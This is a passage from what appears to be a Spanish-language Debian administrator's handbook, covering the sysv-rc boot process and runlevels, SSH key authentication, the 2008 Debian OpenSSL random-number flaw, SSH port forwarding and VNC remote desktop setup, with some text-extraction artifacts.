abrir particiones cifradas, activar volúmenes LVM, etc. Una vez que se montó la partición raíz el initramfs entrega el control al verdadero init y la máquina regresa al proceso de inicio estándar.

Actualmente *sysv-rc* («System V») provee el «init real» y esta sección documenta este sistema de inicio.



Init pone en marcha varios procesos, siguiendo instrucciones del archivo /etc/inittab. El primer programa ejecutado (el cual corresponde al paso *sysinit*) es /etc/init.d/rcS, un script que ejecuta todos los programas en el directorio /etc/rcS.d/.

Entre estos encontrará sucesivamente programas a cargo de:

■ configurar el teclado de la consola;

- cargar controladores: el núcleo carga por sí mismo la mayoría de los módulos a medida que el hardware es detectado; los controladores extras se cargan automáticamente cuando los módulos correspondientes son listados en /etc/modules;
- verificar la integridad de los sistemas de archivos;
- montar particiones locales;
- configurar la red;
- montar sistemas de archivos de red (NFS).



Módulos y opciones del

núcleo

gando algunos archivos en /etc/modprobe.d/. Estas opciones se definen con directivas como: options nombre-del-módulo nombre-opción=valor-opción. Puede especficar varias opciones con una sola directiva si es necesario.

Estos archivos de configuración están destinados a modprobe — el programa que carga un módulo de núcleo con sus dependencias (los módulos también pueden llamar otros módulos). El paquete kmod provee este programa.

Luego de esta etapa, init toma el control e inicia los programas activados en el nivel de ejecución («runlevel») predeterminado (generalmente el nivel 2). Ejecuta /etc/init.d/rc 2, un script que inicia todos los servicios enumerados en /etc/rc2.d/ y aquellos cuyos nombres comiencen con la letra «S». Los números de dos cifras que le sigue fueron utilizados históricamente para definir el orden en el que se iniciarán los servicios, pero actualmente el sistema de inicio predeterminado utiliza insserv, que programa todo automáticamente basándose en las

dependencias de los scripts. Cada script de inicio, por lo tanto, declar las condiciones a cumplir para iniciar o detener el servicio (por ejemplo, si debe iniciar antes o después de otro servicio); init luego los ejecuta en un orden que satisfaga estas condiciones. El enumerado estático de los scripts ya no se tiene en cuenta (pero sus nombres siempre deben comenzar con «S» seguidos de dos números y el nombre real del script utilizado para dependencias). Generalmente, se inician primero los servicios de base (como los registros con rsyslogd o la asociación de puertos con portmap) seguidos de los servicios estándar y la interfaz gráfica (gdm).

Este sistema de inicio basado en dependencias hace posible renumerar automáticamente los scripts, lo que sería tediososo de hacer manualmente y limita el riesgo de error humano ya que se realiza la programación según los parámetros indicados. Otro beneficio es que se pueden iniciar los servicios en paralelo cuando son independientes entre ellos, lo cual puede acelerar el proceso de inicio.

#### **ALTERNATIVA** Otros sistemas de inicio Este libro describe el sistema de inicio utilizado de forma predeterminada en Debian (como es implementado por el paquete sysvinit), la cual deriva y hereda de «System V» de sistemas Unix, pero existen otros. Jessie probablemente incluya otro sistema de inicio predeterminado porque el actual ya no es adecuado para la naturaleza dinámica de la informática. file-rc es un sistema de inicio con un proceso muy simple. Mantiene el principio de niveles de ejecución pero reemplaza los directorios y enlaces simbólicos con un archivo de configuración que le indica a init los procesos a iniciar y el orden en el que hacerlo. El sistema upstart todavía no fue probado perfectamente en Debian. Está basado en eventos: los scripts de inicio no se ejecutan en un orden secuencial sino en respuesta a eventos como la finalización de otro script del que depende. Este sistema, creado en Ubuntu, está presente en Debian Wheezy pero no es el predeterminado; sólo viene como reemplazo para sysvinit y una de las tareas ejecutadas por upstart es ejecutar los scripts escritos para sistemas tradicionales, especialmente aquellos del paquete sysv-rc. Otra nueva alternativa que está ganando mucha fuerza es systemd. Su enfoque es opuesto a los sistemas anteriores; en lugar de ejecutar todos los servicios preventivamente y tener que lidiar con el orden de los mismos, systemd inicia los servicios a pedido, de alguna forma similar a inetd. Pero esto significa que el sistema de inicio necesita poder saber cómo se provee cada servicio (puede ser a través de un zócalo, un sistema de archivo u otros) y, por lo tanto, necesita pequeñas modificaciones en estos servicios. También es compatible con los scripts de inicio de System V. También existen otros sistemas y otros modos de operación, como runit, minit o initng pero son relativamente especializados y poco difundidos.

init distingue varios niveles de ejecución («runlevel») y puede cambiar de uno a otro ejecutando telinit nuevo-nivel. Inmediatamente, init ejecuta nuevamente /etc/init.d/rc con el nuevo nivel de ejecución. Luego, este script ejecutará los servicios faltantes y detendrá aquellos que ya no se desean. Para hacerlo, se refiere al contenido del archivo /etc/rcX.d (donde *X* representa el nuevo nivel de ejecución). Los scripts cuyos nombres comienzan con «S» (por «start», iniciar) son los servicios a iniciar; aquellos cuyos nombres comienzan con «K» (por «kill», matar)

son los servicios a detener. El script no inicia ningún servicio que ya haya estado activo en el nivel de ejecución anterior.

De forma predeterminada, Debian utiliza cuatro niveles de ejecución diferentes:

- Nivel 0: sólo se lo utiliza temporalmente mientras se apaga el equipo. Como tal, sólo contiene scripts «K».
- Nivel 1: también conocido como modo de usuario único, corresponde al sistema en modo degradado; sólo incluye servicios básicos y está destinado a operaciones de mantenimiento donde no se desea la interacción con usuarios normales.
- Nivel 2: es el nivel para operaciones normales, lo que incluye servicios de red, una interfaz gráfica, sesiones de usuario, etc.
- Nivel 6: similar a nivel 0, excepto a que es utilizada durante la fase de cierre que precede a un reinicio.

Existe otros niveles, especialmente del 3 al 5. De forma predeterminara están configurados para operar de la misma forma que el nivel 2, pero el administrador puede modificarlos (agregando o eliminando scripts en los directorios /etc/rcX.d correspondientes) para adaptarlos a necesidades particulares.



**Figura 9.1** Secuencia de inicio de un equipo ejecutando Linux

Todos los scripts en los varios directorios /etc/rcX.d son sólo enlaces simbólicos — creados durante la instalación del paquete por el programa update-rc.d — que apuntan a los scripts reales que están almacenados en /etc/init.d/. El administrador puede ajustar los servicios disponibles en cada nivel de ejecución ejecutando update-rc.d nuevamente con los parámetros correctos. La página de manual update-rc.d(1) describe la sintaxis en detalle. Sepa que eliminar todos los enlaces simbólicos (con el parámetro remove) no es un buen método de desactivar un servicio. En su lugar, simplemente debería configurar para que el mismo no se ejecute en el nivel de ejecución deseado (preservando las llamadas para detenerlo en caso que el servicio esté ejecutando en el nivel de ejecución anterior). Debido a que update-rc.d tiene una interfaz bastante compleja, puede preferir utilizar rcconf (en el paquete *rcconf* ) que provee una interfaz mucho más amigable.

#### **NORMATIVA DEBIAN**

Reinicialización de servicios

Los scripts de mantenimiento para paquetes Debian a veces reinician algunos servicios para asegurar su disponibilidad o conseguir que tengan en cuenta algunas opciones. El script que controla un servicio — /etc/init.d/servicio operación — no tiene en cuenta el nivel de ejecución, asume (incorrectamente) que el servicio está siendo utilizado actualmente y, por lo tanto, puede iniciar operaciones incorrectas (iniciar un servicio que fue detenido deliberadamente o detener un servicio que no está ejecutando, etc.). Por lo tanto, Debian introdujo el programa invoke-rc.d: los scripts de mantenimiento deben utilizar este programa para ejecutar scripts de inicialización de servicios que sólo ejecutarán las órdenes necesarias. Sepa que, contrario al uso común, aquí se utiliza el sufijo .d en el nombre de un programa y no en un directorio.

Finalmente, init inicia los programas de control para varias consolas virtuales (getty). Muestra un prompt esperando por un nombre de usuario y luego ejecuta login usuario para iniciar una sesión.

#### **VOCABULARIO**

Consola y terminal

Los primeros equipos generalmente estaban separados en varias partes muy grandes: el compartimiento de almacenamiento y la unidad de procesamiento central estaban separados de los dispositivos periféricos que los operadores utilizaban para controlarlos. Éstos eran parte de un mobiliario separado: la «consola». Se mantuvo este término pero cambió su significado. Se convirtió, de cierta forma, en sinónimo de «terminal» (un teclado y una pantalla).

Con el desarrollo de la tecnología, los sistemas operativos han ofrecido varias consolas virtuales que permiten varias sesiones independientes al mismo tiempo, aún si sólo hay un teclado y pantalla. La mayoría de los sistemas GNU/Linux ofrecen seis consolas virtuales (en modo texto) a las que puede acceder presionando las combinaciones de teclas Control+Alt+F1 a Control+Alt+F6.

Por extensión, los términos «consola» y «terminal» también pueden hacer referencia a emuladores de terminales en una sesión gráfica X11 (como xterm, gnome-terminal o konsole).

# **9.2. Inicio de sesión remoto**

Es esencial para el administrador poder conectarse a un equipo de forma remota. Los servidores, aislados en su propia habitación, rara vez están equipados con monitores y teclados permanentes — pero están conectados a la red.

**VOLVER A LOS CIMIENTOS** Cliente, servidor Generalmente se describe a un sistema en el que varios procesos se comunican entre ellos con la metáfora «cliente/servidor». El servidor es el programa que toma y ejecuta los pedidos que provienen de un cliente. Es el cliente el que controla la operación, el servidor no tiene iniciativa propia.

## 9.2.1. Inicio seguro de sesión remota: SSH

**CULTURA**

 $T_{\rm H}$  solume  $T_{\rm H}$  solume  $T_{\rm H}$ 

El protocolo *SSH* (interprete de órdenes seguro: «Secure SHell») fue diseñado pensando en la seguridad y la confiabilidad. Las conexiones que utilizan SSH son seguras: la otra parte es autenticada y se cifran todos los datos intercambiados.

> Antes de SSH, Telnet y RSH eran las principales herramientas para sesiones remotas. Actualmente son generalmente obsoletas y no debería utilizarlas aún



SSH también ofrece dos servicios de transferencia de archivos. scp es una herramienta para la terminal que puede utilizar como cp excepto que cualquier ruta a otro equipo utilizará un prefijo con el nombre de la máquina seguido de dos puntos («:»).

#### \$ **scp archivo equipo:/tmp/**

sftp es un programa interactivo similar a ftp. En una sola sesión sftp puede transferir varios archivos y es posible manipular archivos remotos con él (eliminar, renombrar, cambiar permisos, etc.).

Debian utiliza OpenSSH, una versión libre de SSH mantenida por el proyecto OpenBSD (un sistema operativo libre basado en el núcleo BSD enfocado en seguridad) que es una bifurcación («fork») del software SSH original desarrollado por la empresa SSH Communications Security Corp de Finlandia. Esta empresa inicialmente desarrolló SSH como software libre pero eventualmente decidió continuar su desarrollo bajo una licencia privativa. El proyecto OpenBSD luego creó OpenSSH para mentener una versión libre de SSH.



OpenSSH está dividido en dos paquetes: la parte del cliente se encuentra en el paquete *opensshclient* y el servidor en el paquete *openssh-server*. El metapaquete *ssh* depende de ambas partes y facilita la instalación conjunta (apt-get install ssh).

## <span id="page-225-0"></span>Autenticación basada en llaves

<span id="page-225-1"></span>Cada vez que alguien inicia sesión a través de SSH, el servidor remoto pide una contraseña para autenticar al usuario. Esto puede ser problemático si desea automatizar la conexión o si utiliza una herramienta que necesita conexiones frecuentes sobre SSH. Es por esto que SSH ofrece un sistema de autenticación basada en llaves.

El usuario genera un par de llaves en la máquina cliente con ssh-keygen -t rsa; la llave pública se almacena en ~/.ssh/id\_rsa.pub mientras que la llave privada correspondiente estará almacenada en ~/.ssh/id\_rsa. Luego, el usuario utiliza ssh-copy-id servidor para agregar su llave pública al archivo ~/.ssh/authorized\_keys en el servidor. Si no se protegió la llave privada con una «frase de contraseña» al momento de crearla, todos los inicios de sesión siguientes al servidor funcionarán sin contraseña. De lo contrario, debe descifrar la llave privada cada vez ingresando la frase de contraseña. Afortunadamente, ssh-agent permite mantener llaves privadas en memoria para no tener que ingresar la frase de contraseña regularmente. Para ello, simplemente utilizaría ssh-add (una vez por sesión de trabajo) siempre que la sesión ya esté asociada con una instancia funcional de ssh-agent. De forma predeterminada, Debian activa este comportamiento en sesiones gráficas pero lo puede desactivar cambiando el archivo /etc/X11/Xsession.options. Para una sesión en consola, puede iniciarlo manualmente con eval \$(ssh-agent).

#### **SEGURIDAD**

Protección de la llave privada

Quien posea la llave privada puede iniciar sesión con la cuenta configurada. Es por esto que se protege la llave privada con una «frase de contraseña». Quien obtenga una copia del archivo de la llave privada (por ejemplo, ~/.ssh/id\_ rsa) todavía tendrá que saber dicha frase para poder intentar utilizarla. Sin embargo, esta protección adicional no es infalible y es mejor deshabilitar la llave en aquellos equipos en las que la instaló (eliminándola de los archivos authorized\_keys) y reemplazándola con una nueva llave que haya generado.

#### **CULTURA**

Falla OpenSSL en Debian Etch

La biblioteca OpenSSL, como fue provista inicialmente en Debian Etch, tenía un serio problema en su generador de números aleatorios (RNG: «Random Number Generator»). El desarrollador Debian había realizado una modificación para que los programas que la utilizan no generaran advertencias mientras eran objetivo de análisis por herramientas de pruebas de memoria como valgrind. Desafortunadamente, este cambio también significaba que el RNG sólo utilizaba una fuente de entropía que correspondía al número de proceso (PID); pero los 32000 valores posibles del mismo no ofrecen suficiente aleatoriedad.

#### ➨ <http://www.debian.org/security/2008/dsa-1571>

Específicamente, cuando utilizaba OpenSSL para generar una llave, siempre producía una llave dentro de un conjunto conocido de cientos de miles de llaves (32000 multiplicado por una pequeña cantidad de longitudes de llaves). Esto afectaba llaves SSH, llaves SSL y certificados X.509 utilizados por numerosas aplicaciones, como OpenVPN. Un «cracker» sólo debía intentar todas estas llaves para obtener un acceso no autorizado. Para reducir el impacto del problema, se modificó el demonio SSH para rechazar las llaves problemáticas incluidas en los paquetes openssh-blacklist y openssh-blacklist-extra. Además, el programa ssh-vulnkey permite identificar posibles llaves comprometidas en el sistema.

Un análisis más detallado de este problema resaltó que era el resultado de múltiples problemas (pequeños), tanto en el proyecto OpenSSL así como también con el encargado del paquete Debian. Una biblioteca tan utilizada como OpenSSL no debería — sin modificaciones — generar advertencias cuando es probada con valgrind. Lo que es más, el código (especialmente las partes tan sensibles como el RNG) deberían tener mejores comentarios para evitar estos errores. El encargado Debian por su parte, deseando validar sus modificaciones con los desarrolladores de OpenSSL, simplemente explicó sus modificaciones sin proveer el parche correspondiente para revisar. Tampoco se identificó a sí mismo claramente como el encargado del paquete Debian correspondiente. Finalmente, en sus elecciones como encargado, no documentó los cambios al código original claramente; todas las modificaciones fueron almacenadas en un repositorio Subversion, pero terminaron agrupadas en sólo un parche durante la creación del paquete fuente.

Bajo tales condiciones es difícil encontrar las medidas correctivas para evitar que ocurran incidentes similar. La lección a aprender aquí es que cada divergencia que Debian introduce al software de origen debe estar justificada, documentada, enviada al proyecto de origen cuando sea posible y publicitada ampliamente. Es desde esta perspectiva que se desarrollaron el nuevo formato de paquete fuente («3.0 (quilt)») y el sistema de seguimiento de parches Debian.

➨ <http://patch-tracker.debian.org>

## Utilización aplicaciones X11 remotas

El protocolo SSH permite redirigir datos gráficos (sesión «X11» por el nombre del sistema gráfico más utilizado en Unix); el servidor luego mantiene un canal dedicado para estos datos. Específicamente, el programa gráfico ejecutado remotamente puede mostrarse en el servidor X.org de la pantalla local y toda la sesión (datos ingresados y lo que sea mostrado) será segura. De forma predeterminada, esta funcionalidad está desactivada porque permite que aplicaciones remotas interfieran con el sistema local. Puede activarla especificando X11Forwarding yes en el archivo de configuración del servidor (/etc/ssh/sshd\_config). Finalmente, el usuario también debe solicitarlo agregando la opción -X al ejecutar ssh.

## <span id="page-227-0"></span>Creación de túneles cifrados con redirección de puertos

<span id="page-227-1"></span>Las opciones -R y -L le permiten a ssh crear «túneles cifrados» entre dos equipos, redirigiendo de forma segura un puerto TCP local (revise el recuadro « [TCP/UDP»](#page-257-0) página 228) a un equipo remoto o viceversa.



ssh -L 8000:servidor:25 intermediario establece una sesión SSH con el equipo *intermediario* y escucha en el puerto local 8000 (revise la Figura [9.2,](#page-228-0)"[Redirección de un puerto local con](#page-228-1) [SSH](#page-228-1)" página 199). Para cualquier conexión en este puerto, ssh iniciará una conexión desde el equipo *intermediario* al puerto 25 de *servidor* y unirá ambas conexiones.

ssh -R 8000:servidor:25 intermediario también establece una sesión SSH al equipo *intermediario*, pero es en este equipo que ssh escuchará en el puerto 8000 (revise la Figura [9.3,](#page-228-2) ["Redirección de un puerto remoto con SSH"](#page-228-3) página 199). Cualquier conexión establecida en este puerto causará que ssh abra una conexión desde el equipo local al puerto 25 de *servidor* y unirá ambas conexiones.

En ambos casos, se realizan las conexiones en el puerto 25 del equipo *servidor*, que pasarán a través del túnel SSH establecido entre la máquina local y la máquina *intermediario*. En el primer caso, la entrada al túnel es el puerto local 8000 y los datos se mueven hacia la máquina *intermediario* antes de dirigirse a *servidor* en la red «pública». En el segundo caso, la entrada y la salida <span id="page-228-0"></span>del túnel son invertidos; la entrada es en el puerto 8000 de la máquina *intermediario*, la salida es en el equipo local y los datos son dirigidos a *servidor*. En la práctica, el servidor generalmente está en la máquina local o el intermediario. De esa forma SSH asegura la conexión un extremo a otro.



<span id="page-228-2"></span><span id="page-228-1"></span>**Figura 9.2** Redirección de un puerto local con SSH



**Figura 9.3** Redirección de un puerto remoto con SSH

# <span id="page-228-3"></span>9.2.2. Utilización de escritorios gráficos remotos

VNC (computación en redes virtuales: «Virtual Network Computing») permite el acceso remoto a escritorios gráficos.

Esta herramienta se utiliza más que nada para asistencia técnica; el administrador puede ver los errores con los que se enfrenta el usuario y mostrarle el curso de acción correcto sin tener que estar a su lado.

Primero, el usuario debe autorizar compartir su sesión. Los entornos gráficos de escritorio GNOME y KDE incluyen vino y krfb, respectivamente, que proveen una interfaz gráfica que permite compartir una sesión existente sobre VNC (ambos son identificados como *Escritorio compartido* tanto en la lista de aplicaciones de GNOME y el menú de KDE). Para otros entornos gráficos de escritorio el programa x11vnc (en el paquete Debian del mismo nombre) cumple el mismo propósito; puede ponerlo a disposición del usuario con un ícono explícito.

Cuando la sesión gráfica está disponible a través de VNC, el administrador debe conectarse a ella con un cliente VNC. Para ello GNOME posee vinagre y remmina, mientras que KDE posee krdc (en el menú K *→* Internet *→* Cliente de Escritorio Remoto). Existen otros clientes VNC para utilizar en una terminal como xvnc4viewer en el paquete Debian del mismo nombre. Una vez conectado, el administrador puede ver lo que sucede, trabajar en el equipo remotamente y mostrarle al usuario cómo proceder.

#### **SEGURIDAD** VNC sobre SSH Si desea conectarse con VNC y no desea que se envíen sus datos en texto plano a través de la red, es posible encapsular los datos en un túnel SSH (revise la Sección [9.2.1.3,](#page-227-0) «[Creación de túneles cifrados con redirección de puertos»](#page-227-1) página 198). Simplemente tiene que saber que, de forma predeterminada, VNC utiliza el puerto 5900 para la primera pantalla (llamada «localhost:0»), 5901 para la segunda (llamada «localhost:1»), etc. La orden ssh -L localhost:5901:localhost:5900 -N -T equipo crea un túnel entre el puerto local 5901 en la interfaz de «localhost» y el puerto 5900 de equipo. La primera ocurrencia de «localhost» restringe a SSH para que sólo escuche en dicha interfaz en la máquina local. El segundo «localhost» indica que la interfaz en la máquina remota que recibirá el tráfico de red que ingrese en «localhost:5901». Por lo tanto, vncviewer localhost:1 conectará el cliente VNC a la pantalla remota aún cuando indique el nombre de la máquina local. Cuando cierre la sesión VNC, recuerde también cerrar el túnel saliendo de la sesión SSH correspondiente.



VNC también funciona para usuarios móviles o ejecutivos de empresas que ocasionalmente necesitan iniciar sesión desde sus casas para acceder a un escritorio remoto similar al que utilizan en la oficina. La configuración de tal servicio es más complicada: primero instale el paquete *vnc4server*, modifique la configuración del gestor de pantalla para aceptar pedidos XDMCP Query (en gdm3 puede hacerlo agregando Enable=true en la sección «xdmcp» del archivo /etc/gdm3/daemon.conf). Finalmente, inicie el servidor VNC con inetd para que se inicie una sesión automáticamente cuando el usuario intente hacerlo. Por ejemplo, puede agregar la siguiente línea al archivo /etc/inetd.conf:

5950 stream tcp nowait nobody.tty /usr/bin/Xvnc Xvnc -inetd -query localhost - ➥ once -geometry 1024x768 -depth 16 securitytypes=none

